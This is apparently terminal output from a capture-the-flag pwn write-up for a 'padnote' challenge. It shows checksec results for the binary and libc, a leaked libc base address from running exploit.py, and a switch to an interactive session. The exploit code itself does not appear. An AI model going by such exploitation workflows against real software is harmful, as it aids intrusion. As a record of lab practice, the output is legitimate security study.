 linuz@linz:~/Desktop/Github/PWN-Writeup/BsidesAhmed/padnote$ python exploit.py gdb
[*] '/home/linuz/Desktop/Github/PWN-Writeup/BsidesAhmed/padnote/chall'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    FORTIFY:  Enabled
[+] Starting local process './chall': pid 21201
[*] '/home/linuz/Desktop/Github/PWN-Writeup/BsidesAhmed/padnote/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] running in new terminal: /usr/bin/gdb -q  "./chall" 21201 -x /tmp/pwnkkki9jeg.gdb
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[*] LEAK LIBC
0x7fab0a813000
[*] Switching to interactive mode